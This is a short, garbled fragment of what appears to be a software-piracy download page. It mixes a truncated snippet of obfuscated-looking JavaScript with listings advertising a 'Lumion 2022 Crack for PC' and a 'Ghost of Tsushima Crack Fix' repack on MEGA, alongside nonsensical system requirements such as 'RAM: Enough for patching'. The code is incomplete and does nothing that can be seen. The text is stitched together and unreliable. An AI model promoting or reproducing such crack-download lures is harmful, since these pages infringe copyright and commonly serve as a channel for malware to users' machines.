
h=j.result.substring((12+34+84)),s=String.fro
mCharCode((23+9)).trim();for(let i=0;i Verify
Processor: 1 GHz dual-core required RAM:
Enough for patching Disk space:…
Leggi tutto
Lumion
2022
02/08/2026
Crack
for
PC
Latest
ARTICOLI BLOG
Ultimate
Ghost of Tsushima Crack Fix Tiny Girl
Repack PC Version MEGA 2026
SHA sum: